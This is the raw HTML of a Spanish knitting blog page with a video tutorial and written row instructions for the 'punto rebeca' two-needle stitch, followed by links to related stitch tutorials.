<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-3538" class="post-3538 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="3538">
        <img width="480" height="360" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rebeca-en-do.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="punto rebeca a dos agujas" decoding="async" fetchpriority="high" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rebeca-en-do.jpg 480w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rebeca-en-do-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-moli-dos-agujas">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">Como tejer el punto moli a dos agujas</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-teja-grande-dos-agujas">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Como tejer el punto teja grande a dos agujas</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
										
						                <h1 class="entry-title">Como tejer el Punto Rebeca a dos agujas</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div><div class="meta-item meta-views">1.600 Visualizaciones</div><div class="meta-item meta-rtime">2 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="3538" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="3538"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-rebeca-dos-agujas&amp;t=Como%20tejer%20el%20Punto%20Rebeca%20a%20dos%20agujas"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-rebeca-dos-agujas&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F02%2Fcomo-tejer-el-punto-rebeca-en-do.jpg&amp;description=Como%20tejer%20el%20Punto%20Rebeca%20a%20dos%20agujas"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>Aprende a tejer el punto rebeca a dos agujas o punto de media. Este punto se completa cada 4 vueltas y está dentro de los puntos calados y no es reversible. Mas abajo puedes ver las indicaciones escritas como complemento del Vídeo Tutorial.</p>



<p>El punto rebeca es fácil de tejer. Los puntos que utilizamos para tejer este dibujo son el punto de derecho y el punto de revés, se coge hebra y se tejen&nbsp; 2 puntos juntos del derecho. Todo está explicado paso a paso en este vídeo-tutorial.&nbsp;Este punto lo pueden tejer personas ya iniciadas en el tejido de dos agujas.</p>



<p>Con este punto podemos <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">tejer chaquetas, bufandas, boinas, cuellos</a> y como es un punto pequeño, también podemos <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">tejer ropa de bebé</a>. Al ser poco calado, las chaquetas o suéteres no quedarán muy gruesas.</p>



<p>Sigue las indicaciones. Explicado paso a paso.</p>



<h2 class="wp-block-heading" id="indicaciones-escritas-para-tejer-el-punto-rebeca-a-dos-agujas"><strong><em>INDICACIONES ESCRITAS para tejer el punto rebeca a dos agujas</em></strong><strong></strong></h2>



<p>Poner puntos en la aguja que sean múltiplo de 6+3+2p. borde<br>Repetir desde Vuelta 1 hasta vuelta 4<br>Repetir desde * hasta *</p>



<p><strong>Vuelta 1</strong></p>



<p>1p. borde* 3p. revés, 1p. dcho, 1 hebra, 2p. juntos dcho* 3p revés, 1p borde</p>



<p><strong>Vuelta 2</strong></p>



<p>1p borde, 3p dcho, * 3p. revés, 3p dcho* 1p borde</p>



<p><strong>Vuelta 3</strong></p>



<p>1p borde * 1p dcho* 1p borde</p>



<p><strong>Vuelta 4</strong></p>



<p>1p borde * 1p revés* 1p borde</p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/dos_agujas" rel="tag">dos agujas</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7235 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas" title="Punto palote a dos agujas" class=""  data-id="7235" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto palote a dos agujas" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas">Punto palote a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto palote a dos agujas y es muy fácil e intuitivo de tejer. Se completa cada 4 vueltas y es un punto que queda con cuerpo. Mas abajo te dejo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7223 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas" title="Punto Nica a dos agujas" class=""  data-id="7223" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto nica a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas">Punto Nica a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">10 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Nica a dos agujas. Fácil y rápido de tejer. Se completa cada 12 vueltas, pero solo tejeremos 4 vueltas distintas de las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7209 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas" title="Punto Sidón a dos agujas" class=""  data-id="7209" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto sifón a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas">Punto Sidón a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">18 de septiembre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto sidón se teje a dos agujas. Se completa cada 2 vueltas y es muy fácil e intuitivo de tejer. Es un punto reversible. Mas abajo están...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7205 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas" title="Punto Panamá a dos agujas" class=""  data-id="7205" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto panamá a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas">Punto Panamá a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">13 de agosto de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Panamá se teje a dos agujas y es muy sencillo de tejer. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7160 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-chic-dos-agujas" title="Punto Chic a dos agujas- Suéteres y rebecas" class=""  data-id="7160" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto chic a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-chic-dos-agujas">Punto Chic a dos agujas- Suéteres y rebecas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">9 de mayo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El Punto Chic a dos agujas es ideal para tejer suéteres y rebecas de primavera-verano. Se completa cada 12 vueltas, pero solo tejeremos 5 vueltas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7154 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-kalia-dos-agujas" title="Punto Kalía a dos agujas" class=""  data-id="7154" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto kalia a dos agujas, punto moderno y actual para tejer suéteres y chaquetas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout.jpg 1280w" sizes="(max-width: 